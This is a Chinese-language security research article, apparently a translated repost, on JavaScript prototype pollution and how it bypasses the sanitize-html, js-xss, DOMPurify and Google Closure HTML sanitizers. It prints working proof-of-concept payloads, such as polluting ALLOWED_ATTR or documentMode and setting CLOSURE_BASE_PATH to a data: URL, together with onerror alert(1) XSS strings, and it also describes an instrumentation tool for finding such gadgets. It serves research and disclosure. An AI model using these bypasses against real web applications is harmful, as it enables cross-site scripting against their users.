
本文的主要重点是原型污染攻击——利益原型污染漏洞可以绕过HTML过滤器。并且我现在绞尽脑汁在思考如何自动化原型污染攻击,从而帮助我解决一些XSS挑战题。
原型污染是JavaScript特有的安全漏洞,源于JavaScript继承模型——基于原型的继承。与C++或Java不同,在JavaScript中创建对象不需要定义类。
const obj = {
prop1: 111,
prop2: 222,
}该对象有两个属性:pro1和pro2。但这些并不是我们可以访问的唯一属性。调用obj.toString()将返回来自原型的"[object Object]". toString(以及其他一些默认成员),JavaScript中的每个对象都有一个原型(它也可以是null)。如果我们不指定原型,默认情况下,对象的原型是Object.Prototype。
DevTools可以很方便地检查Object.prototype的属性列表:

我们还可以通过检查其 __proto__成员或通过调用Object.getPrototypeOf找出给定对象的原型:

同样也可以使用__proto__或Object.setPrototypeOf设置对象的原型:

简而言之,当我们试图访问对象的属性时,JS引擎首先检查对象本身是否包含该属性。如果有,则返回该属性。否则,JS检查对象原型是否具有该属性。如果没有,JS会检查原型…的原型。依此类推,直到原型为null。这就是原型链。
JS遍历原型链会有一个重要的影响:如果我们能以某种方式污染Object.prototype(即,使用新属性扩展它),那么所有JS对象都将具有这些属性。
const user = { userid: 123 };
if (user.admin) {
console.log('You are an admin');
}乍一看,if条件不可能为真,因为user对象没有名为admin的属性。但是,如果我们污染了Object.prototype并定义了admin属性,那么console.log将会被执行。
Object.prototype.admin = true;
const user = { userid: 123 };
if (user.admin) {
console.log('You are an admin'); // this will execute
}这证明原型污染可能会对应用程序的安全性产生巨大影响,因为我们可以定义会改变其逻辑的属性。但是有关原型污染利用的实例确不多,目前我已知道的原型污染的例子
1.在Ghost CMS中利用原型污染导致RCE
2.kibana中的RCE
3.POSIX已经证明,在ejs以及pug和handlers中,通过原型污染导致RCE是可行的。
在阐述本文的重点之前,还有一个问题需要探究:原型污染最初是如何发生的?
此漏洞通常是由合并操作(将所有属性从一个对象复制到另一个对象)引发。例如:
const obj1 = { a: 1, b: 2 };
const obj2 = { c: 3, d: 4 };
merge(obj1, obj2) // returns { a: 1, b: 2, c: 3, d: 4}也可以这样合并
const obj1 = {
a: {
b: 1,
c: 2,
}
};
const obj2 = {
a: {
d: 3
}
};
recursiveMerge(obj1, obj2); // returns { a: { b: 1, c: 2, d: 3 } }递归合并的基本流程是:
迭代obj2的所有属性并检查它们是否存在于obj1中。
如果属性存在,则对此属性执行合并操作。
如果属性不存在,则将其从obj2复制到obj1。
在实际合并操作中,如果用户可以控制要合并的对象,那么通常其中一个对象来自JSON.parse的输出,而JSON.parse有点特殊,因为它将__proto__视为“普通”属性,即没有其作为原型访问器。

在本例中,obj2是使用JSON.parse创建的。这两个对象都只定义了一个属性,__proto__。但是,访问obj1.__proto__会返回Object.prototype(因此__proto__是返回原型的特殊属性),而obj2.__proto__包含JSON中给出的值,即:123。这说明在JSON.parse中处理__proto__属性的方式与在普通JavaScript中不同。
因此,合并两个对象的recursiveMerge函数:
obj1={}
obj2=JSON.parse('{"__proto__":{"x":1}}')该函数的工作方式如下:
迭代obj2中的所有属性。唯一的属性是__proto__。
检查 obj1.__proto__是否存在。确实存在。
迭代obj2.__proto__中的所有属性。唯一的属性是x。
赋值: obj1.__proto__.x = obj2.__proto__.x.因为obj1.__proto__指向Object.prototype,所以原型是受污染的。
在许多常用的JS库中都发现了这种类型的错误,包括lodash或jQuery。
现在我们知道了什么是原型污染,以及合并操作如何触发漏洞。目前公开的漏洞报告来看,利用原型污染的实例都集中在NodeJS上,然后实现RCE。但是,客户端JavaScript也可能受到该漏洞的影响。
我把研究重点放在了HTML过滤器上。HTML过滤器是一类库,接受不受信任的HTML标记,并删除所有可能导致XSS的标记或属性。通常是以白名单的方式运行。
假设我们有一个仅允许<b>和<h1>标记的过滤器。如果我们给它添加以下标记:
<h1>Header</h1>This is <b>some</b> <i>HTML</i><script>alert(1)</script>会被过滤成以下形式
<h1>Header</h1>This is <b>some</b> HTMLHTML过滤器需要白名单列表。库通常采用以下两种方式来存储列表:
1.数组方式
库有一个包含允许元素列表的数组,例如:
const ALLOWED_ELEMENTS = ["h1", "i", "b", "div"]检查给定的元素是否位于数组中,调用ALLOWED_ELEMENTS.includes(element)。
这种方法会避免原型污染,因为我们不能扩展数组;也就是说,我们不能污染Length属性,也不能污染已经存在的索引。
Object.prototype.length = 10;
Object.prototype[0] = 'test';那么ALLOWED_ELEMENTS.length仍然返回4,并且ALLOW_ELEMENTS[0]仍然是“h1”。
2.对象方式
另一种解决方案是存储具有元素的对象,例如:
const ALLOWED_ELEMENTS = {
"h1": true,
"i": true,
"b": true,
"div" :true
}然后,通过调用ALLOWED_ELEMENTS[element]可以检查是否允许某些元素。这种方法很容易通过原型污染来利用;因为如果我们通过以下方式污染原型:
Object.prototype.SCRIPT = true;然后ALLOWED_ELEMENTS["SCRIPT"]会返回true.
我在NPM中发现了三个最常用的HTML过滤器;
Sanitize-html,每周下载量约80万次。
XSS,每周下载量约为77万次。
Dompurify每周下载量约为54.4万次
google-close-library在NPM中不是很流行,但在Google应用程序中常用。
在接下来的章节中,我将简要概述所有的过滤器,并展示如何通过原型污染绕过这些过滤器。
调用sanitize-html很简单:

或者,可以用选项将第二个参数传递给sanitizeHtml。否则会使用默认选项:
sanitizeHtml.defaults = {
allowedTags: ['h3', 'h4', 'h5', 'h6', 'blockquote', 'p', 'a', 'ul', 'ol',
'nl', 'li', 'b', 'i', 'strong', 'em', 'strike', 'abbr', 'code', 'hr', 'br', 'div',
'table', 'thead', 'caption', 'tbody', 'tr', 'th', 'td', 'pre', 'iframe'],
disallowedTagsMode: 'discard',
allowedAttributes: {
a: ['href', 'name', 'target'],
// We don't currently allow img itself by default, but this
// would make sense if we did. You could add srcset here,
// and if you do the URL is checked for safety
img: ['src']
},
// Lots of these won't come up by default because we don't allow them
selfClosing: ['img', 'br', 'hr', 'area', 'base', 'basefont', 'input', 'link', 'meta'],
// URL schemes we permit
allowedSchemes: ['http', 'https', 'ftp', 'mailto'],
allowedSchemesByTag: {},
allowedSchemesAppliedToAttributes: ['href', 'src', 'cite'],
allowProtocolRelative: true,
enforceHtmlBoundary: false
};allowedTags属性是一个数组,这意味着我们不能对其进行原型污染。不过,值得注意的是,这里允许使用iframe。
allowedAttributes是一个映射,关于这个映射,添加属性iframe: ['onload']会导致通过<iframe onload=alert(1)>触发XSS。
在内部,allowedAttributes被重写为变量allowedAttributesMap。(name是当前标记的名称,a是属性的名称):
// check allowedAttributesMap for the element and attribute and modify the value
// as necessary if there are specific values defined.
var passedAllowedAttributesMapCheck = false;
if (!allowedAttributesMap ||
(has(allowedAttributesMap, name) && allowedAttributesMap[name].indexOf(a) !== -1) ||
(allowedAttributesMap['*'] && allowedAttributesMap['*'].indexOf(a) !== -1) ||
(has(allowedAttributesGlobMap, name) && allowedAttributesGlobMap[name].test(a)) ||
(allowedAttributesGlobMap['*'] && allowedAttributesGlobMap['*'].test(a))) {
passedAllowedAttributesMapCheck = true;我们将重点检查allowedAttributesMap。简而言之,检查当前标记或所有标记是否允许该属性(通配符'*')。其中相当有趣的是,sanitize-html对于原型污染有一定的保护措施:
// Avoid false positives with .__proto__, .hasOwnProperty, etc.
function has(obj, key) {
return ({}).hasOwnProperty.call(obj, key);
}hasOwnProperty检查对象是否有属性,但它不遍历原型链。这意味着对has函数的所有调用都不容易受到原型污染的影响。但是,has不适用于通配符!
(allowedAttributesMap['*'] && allowedAttributesMap['*'].indexOf(a) !== -1)我们可以进行原型污染
Object.prototype['*'] = ['onload']onLoad是任何标记的有效属性:


它还可以有选择地接受第二个参数,称为options。对于XSS的原型污染是非常简单的:
options.whiteList = options.whiteList || DEFAULT.whiteList;
options.onTag = options.onTag || DEFAULT.onTag;
options.onTagAttr = options.onTagAttr || DEFAULT.onTagAttr;
options.onIgnoreTag = options.onIgnoreTag || DEFAULT.onIgnoreTag;
options.onIgnoreTagAttr = options.onIgnoreTagAttr || DEFAULT.onIgnoreTagAttr;
options.safeAttrValue = options.safeAttrValue || DEFAULT.safeAttrValue;
options.escapeHtml = options.escapeHtml || DEFAULT.escapeHtml;options.propertyName名称表单中的所有这些属性都可能被污染。对于whiteList,它遵循以下格式:
a: ["target", "href", "title"],
abbr: ["title"],
address: [],
area: ["shape", "coords", "href", "alt"],
article: [],所以我们的想法是定义自己的白名单,接受带有onerror和src属性的img标记:


DOMPurify还接受带有配置的第二个参数。这里还出现了一种模式,使其容易受到原型污染的影响:
/* Set configuration parameters */
ALLOWED_TAGS = 'ALLOWED_TAGS' in cfg ? addToSet({}, cfg.ALLOWED_TAGS) : DEFAULT_ALLOWED_TAGS;
ALLOWED_ATTR = 'ALLOWED_ATTR' in cfg ? addToSet({}, cfg.ALLOWED_ATTR) : DEFAULT_ALLOWED_ATTR;在JavaScript中,in操作符遍历原型链。因此,如果Object.prototype中存在此属性,则'ALLOWED_ATTR' in cfg返回true。
默认情况下,DOMPurify允许<img>标记,因此只需要使用onerror和src污染ALLOWED_ATTR。

有趣的是,Cure53发布了一个新版本的DOMPurify,试图规避这种攻击。
Closure Saniizer有一个名为 attributewhitelist.js的文件,该文件的格式如下:
goog.html.sanitizer.AttributeWhitelist = {
'* ARIA-CHECKED': true,
'* ARIA-COLCOUNT': true,
'* ARIA-COLINDEX': true,
'* ARIA-CONTROLS': true,
'* ARIA-DESCRIBEDBY': tru
...
}在此文件中,定义了允许的属性列表。它遵循"TAG_NAME ATTRIBUTE_NAME"的格式,其中TAG_NAME也可以是通配符(“*”)。因此绕过也非常简单,
<script>
Object.prototype['* ONERROR'] = 1;
Object.prototype['* SRC'] = 1;
</script>
<script src=https://google.github.io/closure-library/source/closure/goog/base.js></script>
<script>
goog.require('goog.html.sanitizer.HtmlSanitizer');
goog.require('goog.dom');
</script>
<body>
<script>
const html = '<img src onerror=alert(1)>';
const sanitizer = new goog.html.sanitizer.HtmlSanitizer();
const sanitized = sanitizer.sanitize(html);
const node = goog.dom.safeHtmlToNode(sanitized);
document.body.append(node);
</script>
上面已经表明,原型污染可以绕过所有常用的JS过滤器。如何检测原型污染
我的第一个想法是使用正则表达式扫描库源代码中所有可能的标识符,然后将此属性添加到Object.prototype。如果属性可以被访问,此处便有遭受原型污染攻击的风险。
以下是摘自DOMPurify的代码片段:
if (cfg.ADD_ATTR) {
if (ALLOWED_ATTR === DEFAULT_ALLOWED_ATTR) {
ALLOWED_ATTR = clone(ALLOWED_ATTR);
}我们可以从代码片段中提取以下可能的标识符
["if", "cfg", "ADD_ATTR", "ALLOWED_ATTR", "DEFAULT_ALLOWED_ATTR", "clone"]现在,我在Object.prototype中定义所有这些属性:
Object.defineProperty(Object.prototype, 'ALLOWED_ATTR', {
get() {
console.log('Possible prototype pollution for ALLOWED_ATTR');
console.trace();
return this['$__ALLOWED_ATTR'];
},
set(val) {
this['$_ALLOWED_ATTR'] = val;
}
});此方法虽然有效,但有一些缺点:
1.不适用于计算属性名称
2.检查属性是否存在有时候会出现逻辑错误:例如,obj中的ALLOWED_ATTR将返回true
所以我想出了第二种方法;根据定义,我可以访问原型污染攻击的库的源代码。
因此,我可以使用代码插桩(code instrumentation)来更改对函数的所有属性访问,从而检查属性是否会到达原型。
if (cfg.ADD_ATTR)它将被转化为:
if ($_GET_PROP(cfg, 'ADD_ATTR))其中,$_GET_PROP定义为:
window.$_SHOULD_LOG = true;
window.$_IGNORED_PROPS = new Set([]);
function $_GET_PROP(obj, prop) {
if (window.$_SHOULD_LOG && !window.$_IGNORED_PROPS.has(prop) && obj instanceof Object && typeof obj === 'object' && !(prop in obj)) {
console.group(`obj[${JSON.stringify(prop)}]`);
console.trace();
console.groupEnd();
}
return obj[prop];
}基本上,所有属性访问都转换为对$_GET_PROP的调用,当从Object.prototype读取属性时,该调用会在控制台中打印信息。
对此,我编写了一个工具放在了github上
多亏了这个方法,我又发现另外两个滥用原型污染绕过过滤器的例子。下面是我关于运行DOMPurify的记录

让我们看一下正在访问 documentMode的行:
DOMPurify.isSupported = implementation && typeof implementation.createHTMLDocument !== 'undefined' && document.documentMode !== 9;因此,DOMPurify会检查当前浏览器是否支持DOMPurify.如果isSupported为false,则DOMPurify不执行任何过滤操作。
这意味着我们可以污染原型并设置Object.prototype.documentMode = 9来绕过过滤器。
const DOMPURIFY_URL = 'https://raw.githubusercontent.com/cure53/DOMPurify/2.0.12/dist/purify.js';
(async () => {
Object.prototype.documentMode = 9;
const js = await (await fetch(DOMPURIFY_URL)).text();
eval(js);
console.log(DOMPurify.sanitize('<img src onerror=alert(1)>'));
// Logs: "<img src onerror=alert(1)>", i.e. unsanitized HTML
})();此方法的唯一缺点是原型需要在加载DOMPurify之前受到污染。
现在让我们来看一下Closure。首先,现在很容易看到Closure检查属性是否在允许列表中:

第二:

Closure加载大量具有依赖关系的JS文件。CLOSURE_BASE_PATH定义路径。所以我们可以污染属性,从任何路径加载我们自己的JS。
proof
<script>
Object.prototype.CLOSURE_BASE_PATH = 'data:,alert(1)//';
</script>
<script src=https://google.github.io/closure-library/source/closure/goog/base.js></script>
<script>
goog.require('goog.html.sanitizer.HtmlSanitizer');
goog.require('goog.dom');
</script>因为pollute.js,我们才有了更多的利用场景。
原型污染会绕过所有常用的HTML过滤器。这通常通过影响元素或属性的白名单列表来实现。
最后要注意的是,如果您在Google搜索栏中发现了原型污染,那么就可以触发XSS。
https://research.securitum.com/wp-content/uploads/sites/2/2020/08/ScreenFlow.mp4
如有侵权请联系:admin#unsafe.sh